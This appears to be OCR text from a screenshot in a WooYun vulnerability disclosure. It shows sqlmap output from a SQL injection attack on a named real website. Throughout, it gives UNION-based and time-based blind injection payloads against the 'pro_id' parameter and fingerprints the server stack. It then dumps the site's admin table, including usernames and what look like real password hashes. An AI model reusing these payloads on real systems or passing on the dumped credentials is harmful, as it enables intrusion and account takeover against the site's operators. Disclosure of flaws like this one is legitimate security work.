 F:\wooyun\sqlmap\sqlmap.exe
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: pro_id=2 LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a6f6f613a
,0x67654c6f4477735a6471,0x3a6c777a3a), NULL, NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: pro_id=2 AND SLEEP(5)
---
[21:58:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[21:58:25] [INFO] fetching entries of column(s) 'admin_password, admin_username'
for table 'admin' in database 'ht'
[21:58:25] [INFO] the SQL query used returns 2 entries
[21:58:25] [INFO] resumed: "e6307420fc0e8b1a75e5e47427aa313f","admin"
[21:58:25] [INFO] resumed: "4a9799eae42f4f7cc287aae169c4d042","winters"
[21:58:25] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'admin_password'. Do you want to c
rack them via a dictionary-based attack? [y/N/q] n
Database: ht
Table: admin
[2 entries]
+----------------------------------+----------------+
| admin_password | admin_username |
+----------------------------------+----------------+
| e6307420fc0e8b1a75e5e47427aa313f | admin |
| 4a9799eae42f4f7cc287aae169c4d042 | winters |
+----------------------------------+----------------+
[21:58:27] [INFO] table 'ht.admin' dumped to CSV file 'F:\wooyun\sqlmap\Bin\outp
ut\www.netway.net.cn\dump\ht\admin.csv'
[21:58:27] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\www.netway.net.cn'
[*] shutting down at 21:58:27
www.wooyun.org
[root@Hacker~]# Sqlmap